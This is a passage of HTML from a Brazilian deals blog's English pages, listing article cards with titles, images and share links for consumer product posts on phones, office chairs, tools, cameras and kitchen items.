			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
